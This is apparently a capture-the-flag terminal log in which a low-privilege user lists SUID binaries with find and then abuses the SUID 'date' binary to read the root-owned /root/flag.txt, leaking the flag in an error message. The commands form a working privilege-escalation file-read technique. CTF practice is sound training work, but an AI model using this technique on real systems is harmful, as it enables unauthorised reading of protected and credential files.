 ctf@engine-1:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/date
/bin/su
/bin/umount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/passwd
ctf@engine-1:/$ date -f /root/flag.txt
date -f /root/flag.txt
date: invalid date ‘flag{2e5f2fc4-7b53-45ed-8446-8240b1329362}’
ctf@engine-1:/$